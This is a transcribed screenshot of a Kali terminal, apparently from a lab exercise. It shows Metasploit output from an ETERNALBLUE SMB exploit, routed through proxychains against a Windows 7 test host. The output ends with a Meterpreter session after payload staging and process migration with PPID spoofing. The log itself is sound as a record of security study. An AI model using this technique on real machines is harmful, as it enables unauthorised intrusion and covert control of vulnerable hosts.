 1 2 3 4 5 15:08
root@kali: /home/kali
File Actions Edit View Help
[proxychains] Strict chain ... 0.0.0.0:6028 ... 192.168.183.133:445 ... OK
[proxychains] Strict chain ... 0.0.0.0:6028 ... 192.168.183.133:445 ... OK
[+] 192.168.183.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.133:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain ... 0.0.0.0:6028 ... 192.168.183.133:445 ... OK
[proxychains] Strict chain ... 0.0.0.0:6028 ... 192.168.183.133:445 ... OK
[proxychains] Strict chain ... 0.0.0.0:6028 ... 192.168.183.133:445 ... OK
[proxychains] Strict chain ... 0.0.0.0:6028 ... 192.168.183.133:445 ... OK
[proxychains] Strict chain ... 0.0.0.0:6028 ... 192.168.183.133:445 ... OK
[proxychains] Strict chain ... 0.0.0.0:6028 ... 192.168.183.133:445 ... OK
[*] 192.168.183.133:445 - Sending last fragment of exploit packet!
[*] 192.168.183.133:445 - Receiving response from exploit packet
[+] 192.168.183.133:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.133:445 - Sending egg to corrupted connection.
[*] 192.168.183.133:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.133:6554
[proxychains] Strict chain ... 0.0.0.0:6028 ... 192.168.183.133:6554 <--socket error or timeout!
[proxychains] Strict chain ... 0.0.0.0:6028 ... 192.168.183.133:6554 ... OK
[*] Sending stage (201798 bytes) to 192.168.183.133
[proxychains] DLL init: proxychains-ng 4.17
[*] Session ID 1 (127.0.0.1:35632 -> 127.0.0.1:6028) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against TESTWIN7-PC
[*] Current server process: spoolsv.exe (596)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 160
[+] Successfully migrated into process 160
[*] Meterpreter session 1 opened (127.0.0.1:35632 -> 127.0.0.1:6028) at 2024-09-19 15:07:40 +0800
[+] 192.168.183.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >